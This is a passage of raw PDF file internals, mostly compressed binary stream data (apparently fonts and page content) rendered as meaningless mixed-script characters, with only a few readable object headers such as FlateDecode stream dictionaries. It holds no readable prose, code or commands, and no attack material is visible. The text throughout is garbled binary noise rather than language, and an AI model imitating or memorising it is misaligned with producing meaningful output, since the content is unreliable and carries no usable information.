sE睱摬蘓偗s�&*U.Q 齩酵b磬s噧U�9疬�8^g�9鎄蝐a韁枽厇�2囸鞖|飢/昪n濾.睏0WAG(n錊u@-衊b靛4�r`oG紼n�団鳹 V埊豓b�恬o0莖0芛墆蹀鰲[�>篽ｖ籃縞羌Y炽鹳5B>捊蔓鬆耽-sX�	[鐧\恄4眷81㈥�輡?毬d1� 伂T塗栬ms囀F倁{讂j~O#緊/Fm^� ?k�2溏`%)�4絝蕦d^Sh踗�"�;MY倈袛e�'CC}�慩\;﹨恒ZkbWb *mmbw_bwd�'盞腚峌h救@滹y{{刀灝顏~�-��=咿n鰋桧C;拗羞W)�<硰馊<#�;猡袸 �,壦瓟@V摖硶FkQ�櫁鑬�4金瘈�3魬輷=鮽蹱閭� ��88幎�(罚蛴f
悗躧坴R=�"R萮軪{P嬂銦邺k隭孺�%笅卋J�<瑔mF鶚Q6e%/吺馢�3-T尶胕舩A)h�'缏RgU壨�.狨<渐误�€S%瘴頹缢@%0�:oW2Z闘�$v&^I�*誖^�-W酩倥彑癵俪j搃龉I~�$'攄棐墚$烼掚斾*%Y�$u%Y�$�+v咋Z誆�5[UUY昑A%諡螠麒鼉八VN材K蓯�/咘顴`狜-敽O侖&HM�(誖s懋4似9吴jb)[€�&G狽L[猇峓:�	C�鄚闔�W硐�)�$1栙(咪p橋嵍5辊雦�(:蚏縮9艋啤充d{p0s瞾	舮X嶷vh搯6傻IC�(H	磜漏j.d
耹聓�3坛琋�?t�v;R/D5m蘳芁繆;１n螒x陮+頚y\>尘�;触�07调闭�1鰢:茊=辩吒足趸"攫$驰迟琹�醊�苍捠齿舣=攚驰�#骋�辩剾�<��8�#=A#⒖嚳缻c*5卶�7xB壬苹杼/7錣/Α斜/壺	蔄Τ勒擹pS狗芩MX0艽昱ι悲�0v�4Y∥u5懢G诱�/r鴞|蒬fJxa苕铭o �拋
endstreamendobj18 0 obj<</Filter/FlateDecode/Length 230>>stream
H塡惲j�0嗭~
跜q晁v佈1取軽�pl%3,睶淐迆�:樌�?馵>�2�7幃�C �8菂B廲 u6鄡藍Wn7伽蠢�:g淶ⅹk酗"螜W8<鉗閃鋈丗8|^�#鑞I�'�4xd姓�t罭�=漉$虩鉩M︳邕0.z湏u葨FTu%誁�"�($O擤~p_�7髅８MeLq镲'邇{(�0K灢�d�飇J1丳跶? �o�
endstreamendobj19 0 obj<</Filter/FlateDecode/Length 15>>stream
H塲`@  �
endstreamendobj20 0 obj<</Filter/FlateDecode/Length 412>>stream
H塡捬j�0E啐zl��礰!i!輺f�{�54睶渿熙--�1�+)搊v踋�'椏А蓦鋷}鞉^唊j�粼莑Q寒oН�=7c朳x籐z夼銗盏�?l�2籟w肁锍�-u汑xrw6鹻楋g崜+躩�:=贐9缲卯躇~�=X妲怊mTW芜蚀C眎55瘠Y]爻r鯆=獿c鬟|U0v8�洈�%妺��y~&?/3踐\扠饞�k銑��+諸ī*r鰀� ~$?偀萇��t鰌鲷耩褴薱/辖<鲵\觕M繫�d匶AV�d厼O瞼�,p�/篾t8颯p煵%o良[凛
�%8W喙�����������鑐嚯烣+X呛�>k�)Y嬐m=�邯忷甍�0:K嵬�	0 ]史
endstreamendobj21 0 obj<</Filter/FlateDecode/Length 226>>stream
H塡愊j� 骑>�w嬞�%P�r�汌孨R�eby麕6l�*泖s舡�)d衞輤瀜�;�鏎贲�.]葺b撘麣q閕娛酗"畽w8=�8釿閃鋈乫8}迒3鑑K��tx滀沕靷�+v榻�!�a�{Bhk�恽�5Y噇iFe�虛T�?隣粕}YV�-蕈懀x徾B社�蒻虙犉(醹H)&�,�#� 倨o0
endstreamendobj22 0 obj<</Filter/FlateDecode/Length 18771/Length1 52394>>stream
H墊杫TG强块闅駳闉�#a穴霜K尫�#Y]u� 俽)*瀴B�D�o舠T鹇E�"^垈�&fF`5q硯O1&泚櫾 雥逢鳙鶸斋OWu5€�  b仞N]黦�=蘫l\懷IQ�?O` �-烥螸慮Z� 毴劁塈�|� �€鯕�8'�;x�X蔓'N妷歅{qV6讫癐悸w~[斎隣II)抄糗��GA3�?惏欫-挗f'�)蛳蝮x�<9*)企fI+顥蝙�%O櫈�
谱@醃w{虼榙aX谹�|~� 躋A刅�(v瀚h譞
�諍*O峑錘阩労蝐�>J3.�贠\ub咉C戟镋A.�P浥B鱨痃�
n~缜-j隋鎱艱*�;骢�等4趂�:/镦-||齔
h荭m祸z�$M丄姽肹冞鵖h飔橼硐a檗ｇ_眠眭^�>}0p朽�鸆?襻?啅葟>5z炭>;.2
悖'哪N�煇�4yJ蛟i覵f虦5{诬O?�7?5眢/,\磝梢/訔e,蟎懙r贞5k匙�浄l輺硙俏]击X鲱蹮+�8x桊扅Ｇ師(8yt褭崇蝊琅釱棷\絍r紧仆瞨芎]q珙蒋q[Ae詞鼬B囸0笊U凘a�0KH覅a籔&糡{﹪墲膽bじDLW圵�'�譃�4┶c�3Z�>^煚卡/鸦﹩m�%I/悊JI￥1�'�<闃T,UHV〧z!9彐睮6藵錸rO箺躝+'藄銽y峾^~n崀� Ｉh6�?0�0�5.4�5�5㎜淘茕k�7�5IΨM僊Q@U`婡�Eヨ�JKサ襘	RB攏J笒à)暐J啿Z佼�)鵍�+檙_yl7�6�5G殻捅�髷愒� 嬔材Rb筫┌芊竢cr~"s8�釒^�>廅�W]t輯阫隷宰;�)蜹g潾谓舅QAeT峍倓a惓�v
迓/jou匄�8J�棅伺昩筙美�m庼匂�渆⒕X�4缾f�1訨�%Y,E4�''に�=閬T+戒G罈�柣�=漯栺r
g�%�4眑漳r╭竡g欟姤g倨dhbi毿繰~藞W,硵e+�%滃7渆蟇,c恬渆$g`1Y朲�9嘶栚芪贡�%~剑;g氽严1蠶Q7懂�>紒錹N贆鞙長s硉=鈍箚�6 聚x4漲頫]苇`楞.o�(晔_?南�璅]3哀徴剪雏貨劢�:户菝尢3籬�*;灨��5�筬=峯�烐 瀪\漗=▕瘹S]h狂(�:泳緅oUvev鍘蔱@�wtU@逶蕅茈\倩瞜e恗爉€-苤�f雑雔雋3仝賈谌j服`菟z賨蝯諾拉K州諧�志�>� j�聚狼;磨pU臮�= b阠G�
蠌飂�&虵蛦芔�.鄺欧>��Bt脀o0ě窈砚^1煑E"煙u�h\湬栠趌�狂罔瘾ъ
x~�踫~�
駠审�:儙彟q阻Bt�蔨�嘿o戢飽nB�3街郴+;�1A峜軎5K/N扑�Q^萁C�迿n�;�!_赵(`'b�0賦屌饶2l�>霣��像#朿�駕�[�?�/�y笂�8€駡F&�1競k笁�(��备�2斻 &�V�n�擆_伛%��$!搼�)槉dL胻藹
fb~纋膛|妝�貛T嚏熴	炩e�:R慇j酅磻6�Nb�!-\礄缎V贔9礉殤y拵v蠳寄/磱v�残^贕�)楎� t槑P>暖窴榇寧裶:At捈葲NQ!5�銫鲸瓶蓮Z襥*"jEt單�9:O�+
犞8劽詥谝E*詾鬱燢t胦x圙$慙F2�篔专劗S)轄�HA櫴n裮獱;(��u|囷�.Kg薠[�2�
柵V睻l5[弥瞝稁�冐�{�&稒ma[�6柮冻l'叟v�=挞嶹'敖l巯rY;�睠�0;买貿vL潹Nb琴	V繬睸瑦漟E�;宋斌�麏]d澎惶+a譟)涣n�2VS撰漥�慏�(坖Q櫒Ч>砍8�?w熿s鰚谓瞎7!	�$怤	E�B杞D�蠶YJ�JB枧(]T\kt�5悒c�BB€  d灥f��7o}緞寏则�<*徤泸�<)O�yZ柺3睱査
yVV蕇睯灄銭Y-/伤驃瑧W�5y�:a澊NY%謎玊�*Wy*T叐F*\E℉誜E│獧jU宩猉�閜mt�>�+�9]ハ�楈祸=趶烨v烬膎p|庡€奡�*A%�$暚Z�晩	:BGj灇�▍j慫瑬ēj橺T+T乑￢┱j�*TEj�*鰸餟╱維j节�6梞sp岫猰j粃K江轖铼�遡_┋<(�2礢鞷铹髡n礕鞺~u@T–闏鯌鶻謲u攏阥汗幹1罬kヽu湈�	:Q'殇惵�"�橧�)噝P.�y曭�酽>詶鶴@i�!4攩裵A#i逵hC涎Xz炂�隫:Eш4澁3tk潻/�+篎_兆t杗［RU礆諴!裐*.韟贎im�-y謉涱磿稒觾�;�	q�砭n莅nZ抵霒u酆c莩頪�:搿昷=�[踔+-�8IB A�繒lp  \� 聽憰�a刀2!C4仸�欳4�5�"h榅+薺qV[垏H�$H哣��&W酚韚�>Ｋ魎}C咴掉-:d@k葎,hm�磭龡緝�0^�7`6虂�0婷X嬭{XK�鷳~�鷷幮Q:F垦q:A'�曅i*�3TF錞Ag蜵潷t應�]�篔阻:轄汿K窚l篗w�.荩€觇!,卐琚G忚1哹沼l勧亼岳>��1F编F柆槝傧歮l侻�6莌宎�l嘏�c1�=�0n尼翍軜８	7錰軠�9哰pK庡8Gr'r's+N酺N脁L鄑梧譁蒠軉踨;n螼q钊Os'L�$钐]�軙熱n�,gsw吾湯o檑軗�鍚脦哐幫礁7麽拒忹� 葍x0帷<寚��8N�1巏鷺睛熼o榿Nw'情徜欰f�b啔af�aF歈&遾脻砦q绾筌w姒�nk7油r踴虢n�;欸q>忔1�忓鐈懗遴?驹灷<�'�;<�耂y咳/馹鵨~収螳�7~
`%瑐瞻
�諦1wa=l€嵃	6��
踐;闲黥}�熈?醩�驹o雡艋z嚿s'�
�'饀鄾婪�]zO刊w�=z噈M瑝3�&�$�5w倊譓�竽盚,薉乆%奃必(�沢ж-鰥�8$�埾趴淖�;駬I5璏[恿t啗鈭8.JD櫒膃qM�礟粪6軄籶蠲靾Oc'絖��#齒纂'毫鰴g��#x躔凮X�!甇 &cv�.��锍1s1{c|僣�湀S餎|_I8g鉢湉qq�*栥
\壂�租:軃沺婬舖��簅~€�'�)~哶釽翚��#"忈I,�
�YX�5xo銄|�RH%�4覔a2R匀(賊迫播寱�2Q&��&3d/廴v玻�$皇n2[��=d)骴/賉鰬}e?賍�� 9X慍�09\帎#�(欙喨漾慆梓啃漫�9N帡撲d}�[趡;`囑v摖4c鞤;貼	:3觧擿粵漜缳}韥鯬{�=�g彿'賁飑亰@U�:P�����陯e凙�莤&莒r'�=鎬|b>5_�沷眺鍳蟪;諠婢銷wg�w�5�o�7蛖贈钔餱ys寂�o┓蘙罱榄�
紩�*o捣�+魥嫉n冰�1G�1鬀9nN槗鏀)1�9c蔐供0gM�9gys羂4真捁l硉褂貕彩瑀:kUZ绺溜骩~��鋑�|梱|NW菬�,鲘{s摅b	I愓柎j:▔�眴X3盯冴(2镀V腣�
┹dH嫟H囱謵H�5-)� �1鯶�;O烫�3�=燐y啕搠烍済鏶;v牠lm焟礻v;H�UG=u馲<O�/鈾x��!z∟彰魀沪]水m妆冺簐=;漠o囑�0;軒�趰炱v�eG�1v琒鞌8R鐊鐚s�9鐪w.8��-V羘�;N�霰V�熋�柮~葏瘽�0
!僿�=x/炋{:�?婆�7豏w��锼唏捋;躿膡詻�-�z囐~踰 酠啳�V f罈礕幥�9&�8�$餿`㎞覞�5T/魍鮹銴�-2猛Z缎�k�嶢6,胿�駗棠e�ЮA滄TS鮑╦犅T笂PU#誜E�(璪T扤�#麸Ug誆uU�*N5QM�鬑=J徶c鬤╂獏奧=U/暍z�>*A溅n辍拀/|/}~焝罓a�aけ屒榡�6�	議�3芓75L惄ij欄	6uM=揻謾S邉�&虅�有�7蘁成|j6�,撑l5冁3惩l7;蘊乘�6{蘜s�4嘗炆7峀ci磯1�&�4馿繯(鹜笸�-�-�&Y摥)旄s壬s驖/澝�绋S�瞣胤�;v傹崫d1+a)麨漚椯V苸fW�5v潟��&q�-q+E鰱}x泼y裬窵�#坔=d察I<"囀Tb\賃v#*}-嬩q"覫yJ�&蔍r2駈紲 咩Q<毲餢廪噐殰N虥O渌 �-$8迍鴹蓻騠�9o零y嵖N<{(汕亩徊R堟#痁搱j�&獚逼�;�6漺塦壞胺鮸賂/愅鬊賊/�-羟2A/諯d糬�3�2bf欬Y^%�唓矁章�':6&26%抖赬me寣�+鬔絁�5z璣ё�z＾�?諞u栟⒎阬迴苛饑�#锬搙g轊跤�?駃|�誥�)鯚鮈=K现s鬨龖涡骴劶:稟垐� 鼹O(鱶战狾v �媳彅�RJa�烝mxJ
,扏�壹!}�偁7�"�jAH"宷�坠锘�朅杮 g�;辋R筄蓚��t��!了�w-@8�za-H<<"柮
8傆堙磈qb磥DHt�嬆Ry壁鐞	鵫姑軶
皜殴巛+	锢豈6臿佽�0媛j媲檑J豃�6�鈕耍碦魠q0繬8佌1Y^旝�輿`A�&汧A赌n,[簅箺` 俹i縐垆 ;w儃j�碔��锅錖w郴蔀x騂wZg�&鈣匊,軲嘚怋+應#�嶇灹f�3袑v;埇�� �"�鵳榺體(#�匁�3#Z荮^>崟饀<棢(v惪Bc蜓$廒pNA	J毧&鉮彑�,c9�.{"膌馶紨扊2s坊�闌]�
S!潀诲�車�}�+墰1囖:wIKD�l[挪�bx&/-E{1F�棬zR=�燍楙鼬K�n)鍘楁弰溲檾貲�34��\毧5銮链蔇渿+pa)蕈]芦罿尺要阗蒓砠u娰D�*頫b?�;��<�*�=贽r鳤~氝>)殙x袰�.E&Av$
m椈�1y廽1蜌`�"M:'噤素棗橄耧к燣欽炟Y旝��溲b哺R阞8F戄ob靷莅�83�-�譨睽�H}E�8柸RX*AZ'�:轡y南箪"�$薻髥墨x G{樐g�9滟L緭楌3�&颗+)j礒,5b浫瓀idQW K�bV]+膉N踤]鮔�7<蔀鶠碁0c沈0鵁�S啿�,H%齈h趛�!叒�淬~妺逢>賄��UOZ�9酎$虈朮�� 蔪誓W�-溍�,恶q�嘳D％曰鏲{萫mX_稙栥v( V��话嵱�γYV嫥�h鉬1佌0	�Y 3E�{鄾�#T�7
%���*婅n競;�J�.褝峈�2�(哏B�Q潵S=A芞%悑€鯑�
鬣◥y擰韷�7腇q蚼�6�
�*冺Tw#�#UL9e蒩寒�H昻Kí摗?ちt惝w舮登6u濕镘図凘h全攌.� v偏�$馀v€EI�潍傂	JV&豑E�zCF�-暫jj誔M譱49烔0鞶ル狹晔簫譚iP漕w�u驳益溏�;喵濗=蝫谓>箩饿�5亏缚6羄翂坅啑�龖踽苍<快3誌q荷
Y)[夡pG=劎� 搡逹莑+P韌枨梃徰唾葼儈G7�>s`o娙C�"轏��'ぐ|夵瑯嗵.�=^浱�珅�;忬|	g鉙�昏鷢I� u揽朐Ｎ籥�v�({扤苴錿y蟖曇丰蠂曃庵�#�?堰PmK腻两`-X�>頎Nxx尪�(v噻T厸5 鮚虦T�睙b^'t-�*�:撊3誤UJ{錕x芚惪偋W	璫O"奬�1I鵯瓰趩辌瞓策�(蜪]謖�;SO�5z{釹�蔄鍢蚬股W硚漺muU鍤諒甖筨疻x苠K梶t本去-|d撩%臙�篌�77蠙;gv维�,囕�*材�噪"歒1�2}闫
>舟 h�DL⒑�6�f趖K,焌镵X柼﹜蒣嵫偤f�t-芞C帑zX3�~赤�黮�.&h谅=蚫-h�赾#,潟碜齗�奻�;淵�埐傰L0RA�:*慶6�2嬽@�,�<S.秛歔C罖壦樚摺窙ぷ毠naB~崞殆M籶ｍ遒P�跄崜1'礕�9漽g郛�)穮箯<7�虃#-黚埮琥C�3�%�,塬瘛a滋xc(S脞哚0掷\┐.b粤鮅眫�o冶p萪青R銠瓞鵸锳.塼kf朸1�#貧b盲m嘳C排��#*jFSHw�5%z�-餻�!2�~�M譚x⑽糄ar揕戊L�+��0鏫te廐邉�0�憚t銽煽�*设▌>a哬f'vd瘷鍙蝚.珞M翟﹌�=B鑧nO棿%%禦�=�,飺t獳熲M粉,/�-b鱟O銁1^]�9��85攺盯秏彡e(克�7�/妫v剔芇b琎{�鶘姑�釟xJ撨�5�)MzzDG'濹攐:室刮倇狹6+註	}齰骄�5�岺捕鮉覨	}eZ椾蘺\"%9〥Z4瀹�1剅L�6言潶對φ櫸绕膚8坼91�#cR铁斚鋴i�(蚸黥褛i鉯彦2釻胜V萌灕du篤gD尪樥郛kN�慯梌7#�峐鸍毯揳$眹U%獚觎Dc郧Nlo�8壌M�!塈﨟m8�盒轜|B*q)騺�T闲鏑扖貤岠坺匳1顖12GJ屁#&%d蝿�2崛�7蛶槖续R�
d巹�7a�$i韤粕5	w:	e饷/S(��WKR駠�;�Kl蔲廔5緔�*S2e蹠)FE�:%蒾�2事kw!簼焬'�位尥揯�飢€�薦yR|1D鶣撱|*}N�'烟v閿utS疹\�=G慍�紌�+~簖y锜邲榵0�$茿豧|`_?誁~'MLLq&稚絢K姢�$)&_�J�觎(琟鰓��>�//里�7�鯫a�TeM戮xXl蕗澙�$�呃湯� 重妥�:u矍h|ph^P[鐴鑯dv.嚡揦C驐m僼� 鬭n+(熯B邉�蹬察齞噷繭B>饦A肃縂楸顎/勤洜?�跀尫P鹱��+像Y危>翱颁词��;蚕>9�-母�,臅�蘍�疗嬿箩�杉滨鋶<�9!~�G3�/垑鐄~�跮鬙C蘩V夶�9�諮cT嫼L窦設杌愖(犫輢厓珹腨�� �+疈1�<項颾嗛堩,�r扸 烸﹖泭mゴ�a�@謡W鬋'徚�篜鶆姳V鑶铽�:褛`��傢~P譯€建� p惽藊捅秣Y嗽褒~�9鄐� rO�+=咘Ob-&�$�!A杌Q訜� ~蒫HA鬥b瑼挜A隷狊€b`8望� U�a�-�=脅擏�醪枵�<鯠�,�%咸�0'P,苯I粧X[^焩蕹ぶ娼舺&EEO�}呯蓒*兙犉� 稲敓;瑊楽鼏�1�$弸�x骏(��5~鶛H噎箊抔膬鶑坁G/�i�z	k敦NoQ凃!5郬C儂����(%籭�#NK睏[0鬈:繿g蒺uJ箑Z層刷�"e湬�雴J飒zAzZ�Ag偱:N92u侓緕�S�,鋝啛	�-�蠷�!�(w纲€c嬞浬i#�霿|Th:5J>~-旴辧� 钶绨v孃盻?扮�.呃�_饮x> |}型}4f鯮姦鷘&�=蔑]P�珙"0
|樐_€徰��里g駖��'7轃W�<�S�9�;�?�3鹯&逑~繈g�)|酾蜱�#裤�娠9K傧�骭妮�q廞k騖/�税欺蓒dT嶻wqFa{�底XｒQ�9�5�>電m�:廧,M?S�婢軆敞� ~据~苺▲(埬�)強�}鲤�!�0�傢繾K�3R巳:P)仈b剩@m�│�)
�S祹罵k姈-捛鰓铑喯!狏燁蘯谓w镢熨{�97鬳z炩X獀腋茄to�暥/脎8Zn齹xq薦帖;崼z軺�;焐|s�%铻雗弁m2Z}M檝|壕o�.憋K�	檓
(o@VI'蠗俎K:&豨蹘勶�-=Q瀊��蛎魐櫊J棵煅蠙舷<"珆a资Js唎wYYe鲹巬68＿邕(棩]綩麁嶪瘱+#{,范ū6z翌alzl�!閃�}y8�#+3奏烴I緩/眐m椲3%诸破脬湉:鲐x㎜w薹�s竒8Cu�/�7軪亥毪姵Ti�蔈z~�:棰{勶+躇D{�欏m捙^ 编 瓗o筥>Ky┵杂w8s埉M�8洘h�*	~暖�<縿蹰�:攸弖菘R�/毄摟�+\�le�3叵#9魇n磒(,�q霆dɑ^r�驀wd甋$筝鸯籧�W趾)�>�1闉恶g~:G賬]夈o薠S柳骨麯顀蕐�$麘q殓db鷑颥I��dL;�-腨]鉻餎�<$舦\V�誽m栁O騏遖?ň敵鮑]涻宼<梸�;u^瀑>憽亻�:擬銣莇琿^'瘧9╁��<"�搽fN�苽1s���刄��5ds� 熣{佲紑顱蟒�%�克F�9W{6鎕�#粸.��焇w�掉7騩�;w朵(�%R鄃だ━綔q墇簭<ef蟹T芏t:<譯俦$��侅z紤%疶声戢聩ｈ鱝�v倊筑k�:粐�像僕R;eR關p�)a]颦=��'�+m{�盬擁蓏蚩禪g辤倌� �/�偶IH謮%姧{e統葜(據豬�)C椱杣)蜭�+xT甉氹eR爃_埚T磅农暙窋wザ%水援n崕点�夨y�0叮yY:簅�3桰~Rf熧涔M杜句\}g泮宙�偝�v羙氚蟂耝厧BN�'驆m洫Os馅+弶4V娫J2~?瞻叾駭{#廋m訍DｚC攇蝾 靸5<鍟莰�6畫婊:螑碓亲蠂*墅虔懰惂杩峲�9赐E雩>��>堺冡飥��1E尟嗁殢溿蔞�*裶:|冁滆浖C\皩g2y讏[2綤磹�腮�(Yw燇辯b�|?�$糶嶄斁停蒭m苇鵦$m緘墟�)汼F{�4w贮故摅^A�dz昜解笐錥滲�篎圜d}>镊�_O慬.Ql���%v邂s_L�N!鱍顰,k谴胤娥眒拇徎~�1駽脑1�捻S"掞�">�$肠衽襐忐斜紩��?箩=庴1韱贬扁棤飞滨思4�碪辞+辖貁2锶猳奥误拗搚滨袄翱意皑私�3鶞窐墓籜8Х�羕駓岛贬炪骟战辞谁0<柀�?R 媮籮�I茎�-� 艡-RL濜l厸�"寎A椩OE�h�4徍o鲑�"*谮仙}雇睓諁	猡翇p)l嚡5k類瑌�%蜿=讅+8臷�[撥骹閩弞.鮘|qwo籠灝�*鼠�9�4�
>{|zW需=k苫2蠛屍螼I�2�	6阌颙鐗阆掞j�煴遚�瘦懝矞y�0�~q饎岟喪宕-�8餍鱪l;�9,椼绡郵^$鹺覻噚��s	m]嶐]Gd0T榿r-芾幌��鎊k�.rn抦n絣3[鶠速(粟頀e晶]宫�?),y"g艾帼秱鶵峎q\碰Mq欆m＿C&鑧3w疕柵邷�	瑍瘾7k匙嵡e哸汻�棳牼喘軉yA_8	G撾ilv{鸅)廌1~js�/�/1O?蕝侄誶�)半-繁殬濐�<制I]獾癒ck筆湜纏籵幦\輈喳C绋�Cek浈鏚瀁(ノ凄彐>銵簭虀籫獮婎/高"�:8／滨驳輧镐<�?�1噠篘mk阣闭q寄>�[=g珯啜倌Z
鯮}"8�?籈{郴9-#�籫.妍踄]梻趎&{t`��3蜹,臧鸅c繎準菽九>n5�#顩筜庶熳澒�;BV繧审�.浠�3v甌:钎XI=�:�2�(瓾�!3趋H阰rЩWfb��X器淧礋砘Y&G\�8SW颃y埶�硕mO膲坲Y�/8跷1志婛魖7陨砣^M罉�"\鑱添仃�K耎旹IhWyu挩=?	�*oIB�-缧５~裐{�$戴�鬶m逓Ih飝鼺&銭柩殱{%〗讁�潉鲅I=餙尿�梗�,婝"�#oB蝷S孓L夑唬~鳚E熰妶[a2}埱�?`�;嫯t	悄�鱏�蝮醃:堕鵳mK磃雍H谉#_泉T甮譌彟a�/ㄟ>曰�2渥ｕ$麱;n齓巁€o詏豁,獅�6�?坮︾"[�譵錇t兙邀食~AvsO湂?萄X漲脯!兆Z�;M:g弄oZxD濺纭嶚滛鹑針#G�踽�>夁拂�?摕�+XzGP?�k貒椸7�>簡9N韭�w5鏿�8沛56V誼恠揟x冄椁�3w�,�&酧没l{>闟�;抮蠗贆jY炜蕒WF瘑彭褫譀锽i颂骏逻K�3�/=u=€屒f冣点\�齱�;弲4|FY澭�	佥芺蜐�&繒J�)曾壿:檾鼦鮮为糕}唸嗋�":*�
X啝"�$碈
-兇阾tQh e:4)+Hk#萖lQDQ�6�*�)綡l�冼无�棌怬3�9粄髹=�:＃灉2 顐緓D鎢瘠!濬酵2,窴嗘鶧[鵾鋭�%)o�靄瘱kＷ欁矄蝦?耘盲g笘q5石儳i玅事�M俄摩m車炠#素襟uMr�Z 讎廧�;3惴6�7旒�射�*97冂鬭濵}姏�1j瞷`_胑j|w臊2:�$ＢQ梏�2窋奴瓿x&{S�wtT&g勊�3nF;踈	k擏俛讟Y+P恕涥蔃P镦(诗�鵱~3\緳.=�1#=拜湛�6>迟赌翱輽鼶讫测镑箩5珠锄迎澺<齳$玤榰F'z騪;;,蛃>冲闯笔-驳濷耻迟茎苍Ｕ惫謿=蝞飞鯵輐騧贵奥飞丑彝冲闤飞蜶涜贳廯繚觌叠6Э廯蝉锄綈�1贵铆箩銋�惭瓔肠闭窜緹蝽迟窜秤豹�+欦厹筿潯鸑壼尝办詵的贬鸱谤骋飞蔼罢闯絉戻�?辫嘘摆�3⑴黲1鱇冲覼�7办鍃沤贰�<洜迌嘺dZ�"哟⒄3柣鉔�>欂Q#�6襉5齫掋-��+�;�.1譸駎;�6�;鍄鶤-膝煿黦扯MI�=澢t^�.籢┫iwi钞3幖.戚欙醘�"l�4g��.翚6%乡E诛潓馍	z灘坳hc^w�?4F9�徚缓穦鰛B?�m椬敞D;瞳馲砞蟻XQ-昭棝賰坫ヘ琦蠒鰨ぺ�蝚壠w排緙]炪�"�.踊绝A龆瀽檱j>3膳鄷�#膵钛肦宸虽ho郛膜椡N吘nulq軝h?�$�5檊[,� )UH煙軗ρ閙毡�&达J�鷷妻 %蘙W埙X飊V�4郲凈A笤皐D7�f�"4�1�?T/爻0K啟':�1/U�tc婰察髾犬S婰圢�	翛@|祋�8�Z{h蝚櫱奉獇�諆獘�鎽樷崑r鯳a�鸖�(�嵹L鶤(d靧p=辋�`
瑄�7JEx<m叅晘詛$�/羬!�/�式g╳�鮖)%P樾:衳鷐きW犴Kつ镢遥:嬝�hu咭:#謮o捬%�2邴鰖�0雼vKiP%遣+佼�!}飌rд\+��=.W(|P6汋p6|Z�桯E訡鎰戒b�#苊邟臒3幸諕�程~猪V�	?薮<潇鷋�陚>缁k]g�5€-wО筏堊柆I�w�闥Kun黓Y邖柤[ΩXK飹泗^'}烆漰爩�%n僲G�=搱z~痯g鴬`拒薸A諛k�r擌碚3H�▌煿9K�+�
�紃頏蠕�+_v>X六簽�2橍嗝蟋鏴嶤�6異暊檢J��7⒚羡咉驯r︹]C揪凕120.杹隹5咉捋襉�'2�嫌p%7�y箿ⅳ�-阀�4�髣jh崳馡�6M黏OZa/窘蝆闓絒紡8硂p?|&}�N<la咻熦齱{�4bz�:阻�Xc+趗﹃R劫N耽諆�?漁尳叹藛�k墿I胆居l*盌g4}$% g冀�D綺�4硗�4,"=烇旾溡銸�?�(蹢�,35堕9$^�耇�r兗w班?烒峤+渽%	鰉v椶M6vzI晦鬋Z�.鲕諬A陯(溇L5姒鼃!]H�-Y蚩�U覜鹒0氭 ~鮌-焮w蛼S粑幬诧wX�>9澂w炥摵N篰箦8bJ熋�綷璳6J欈]逃S瘅対朻飅澢]6V蓋l�8凤"玨魙圎蘳櫡_鷸脶鲋 贫攞p^窷乒麀m�;頠燥p�,�7沍兽ま`鏦l刴痍�x式悝滢C雱箎Y試蜃$*濨y矰vO�(誆护V量咈G3�y4�C€贀嫓%孚尝q�*"�嫔榒襦vL摸偠镶Bo,&}翟�7税鄁�:�素�7藊謎z0}□Hu窲茋銄鶜,韗�,胖q毳翇笔;I�兹�:牵慫dm月t哽>`秱�>靥方毓0慁紷j妙R�臊m20鴺騬瓠+尌~v�?|粦鱨/觏�;蠷%�馔J葱o鳅F[裭毹[.鐔cBWN弧徽噹P熸:�辺�)>輥}歋_虮~dQ?蜊�7句鳐貀咐誩>�;`/綥�9
_=t灢XS銹碥ヨf样虙?&囄u;��>阒耻绑煯调翱衪差皑�+莇莚凒,闭筻触鼓迟韮搁迊�齽啡%恨嵴冤别袄甅穱畎肠誾第秈毒轺&><脀片w澦竆b�,犖嵲〇^羱顼�坟叽5犦j袠n�$E�頽轘遳w�W8遚�,3x_誈/S#��=螶e魱]�.�|糘螁)�@w8贂�錺λ[k项鏓哮珏5苍Bc€�<g嘾�,隶f~6oc苪�?�9~M汷担q)�:�;蒷HcV~靿 妝u伺�,/o跫阁淵�醥dQ墫砷枷n[�6疊V罵e饈猢柇鄛�0N動`魟綷FS€Y適旱3€W侚#,/蟮^�箅m0[褗?李奈	券�+Jr诨@�e墌.�7S[券4鵃E5舱蓷歡冋fk0m阂<]T魔`{寿G5房�=[螠扃^�
f┩鞒�[M�0s獁�r<绻!�
�齿揥柼攱傎募9备�/棕◣+�鬓击���泜/4紓�乃"�j湤h絳m辵v��!>*嵫咢俍�A乂	m敜M*>�*墑R� A獺i�6勄�f飩雴U}ㄒ佞�93w嫣胩�劓U橂佰lC弖唝战!水哦滣a[籔愲�k�冖m窨€}"�1道8区�$z岯破耷绨傷y�&蟐�><E唬斑織1鬶�
胫3vms/姼晑Y,�"尥嫭濜S�7菝9g€糆業?{谭�>戝4�!扑嚢P��6fSN顥W闵蔀替钎�y衏革S鲗V偔�鵀臖�詰暺[溮蟟�a�c��丬fs鱹/`�;胃倝俵z嗷j�;M髮KJ看>掛>颈颁﹢>4喸诲漤)桻镑�'�鑤碹3引测�<铖� h鰗斢Hy6晶~D	绌欛�5l驀1U鋺G喘�#宯迌鰿�穗y�!郲�赬k�%�+�#^'� B絈觑r_嫲[~雃[噋磊�f1Z鼑Y�U酏M厕魳鉞�:訔榛盢谮嫺�,7'b忺.駾�谲�)oT渔5薜厡WR>婩鷟Ю鱗ws�9h质苊谱1邭�=u欫恰�5|玘#Fｑ
髥bc_鵐斞鎌�5澾�1-�1县气[桤睘閊m巤懈骣�9宵�?剳矋gg|!陥鰖璕�橚+蹴�+臆4�?鈁q.�o唶1.茾L礼-�=嵽�.d�猸旟s��_秇�#*荣坹S湇_r>jG1藈晈畐o修锬恛�>悻�?o葵E頭骱9栯b�=g叼l炆鴅芹@陎NM荋�6e骥睓>8M崰w�8锱跮媋濓"\焨霤$3哚]鹝茩鶈责]G2坵吀忨,紞谲�V�9颬V⒅o勶N巑	錪蕚禧1�6蟀__头L孳鬧��+棻Q�砥隃aㄧ�:俥蛲鏖s泫}/沐sび{^苆s*灎�A彔Z亦簂'/鹶4巖lk�2�融錥疻?��,i嶻��Ts!傶.熹趎牼C嵧f鉓儃~猦m泂燌f糐;x\拢馔f~予揯剘�鲄X嘦c8�7臸鉤`�-睷�讂惞乲O)�*钭F沌湕r誫屿C栏鋨A{僗w%X_� �p糆�e�cx�>[m杙綨�!y譺�(朂箞�9�+柯伏Y�,}p46艾C[M鈄涓zs[�t?袋XeX�6鯨_E屓3r抆�*�&YO猖鐪僈d/梊B